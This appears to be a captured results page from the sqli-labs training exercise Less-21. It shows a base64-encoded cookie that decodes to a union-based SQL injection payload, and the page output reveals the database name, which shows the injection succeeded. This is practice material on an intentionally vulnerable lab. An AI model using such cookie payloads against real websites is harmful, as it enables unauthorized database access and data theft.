 DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
to use the date.timezone setting or the date_default_timezone_set() function. In case you
used any of those methods and you are still getting this warning, you most likely misspelled
the timezone identifier. We selected the timezone 'UTC' for now, but please set
date.timezone to select your timezone. in D:\phpStudy\PHPTutorial\WWW\sqli-labs\Less-
21\index.php on line 142
YOUR COOKIE : uname =
YWRtaW4nKSB1bmlvbiBzZWxlY3QgMSwyLGRhdGFiYXNlKCkgbGltaXQgMSwxIw== and
expires: Fri 10 Aug 2018 - 08:17:56
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!